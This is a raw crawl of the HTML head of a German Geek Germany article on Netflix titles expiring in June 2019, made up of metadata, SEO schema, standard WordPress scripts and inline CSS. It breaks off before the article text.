

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/
body_size: 29894
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Auslaufende Netflix-Lizenzen (Juni 2019)">
<meta name="twitter:description" content="Im Folgenden geben wir euch einen Überblick aller Serien und Filme, die in diesem Monat aus dem Programm von Netflix entfernt werden. Ihr solltet ihr euch also nicht mehr allzu viel Zeit lassen, wenn">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/03/Netflix-Bald-nicht-mehr-verfügbar.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Auslaufende Netflix-Lizenzen (Juni 2019) &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Auslaufende Netflix-Lizenzen (Juni 2019): Diese Titel fliegen aus dem Programm" />
	<meta property="og:description" content="Im Folgenden geben wir euch einen Überblick aller Serien und Filme, die in diesem Monat aus dem Programm von Netflix" />
	<meta property="og:url" content="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2019-05-28T20:00:00+00:00" />
	<meta property="article:modified_time" content="2020-10-02T18:06:37+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2019/03/Netflix-Bald-nicht-mehr-verfügbar.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Auslaufende Netflix-Lizenzen (Juni 2019): Diese Titel fliegen aus dem Programm" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/","url":"https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/","name":"Auslaufende Netflix-Lizenzen (Juni 2019) &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2019/03/Netflix-Bald-nicht-mehr-verfügbar.jpg","datePublished":"2019-05-28T20:00:00+00:00","dateModified":"2020-10-02T18:06:37+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2019/03/Netflix-Bald-nicht-mehr-verfügbar.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2019/03/Netflix-Bald-nicht-mehr-verfügbar.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Auslaufende Netflix-Lizenzen (Juni 2019)"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Auslaufende Netflix-Lizenzen (Juni 2019)-Kommentar-Feed" href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row 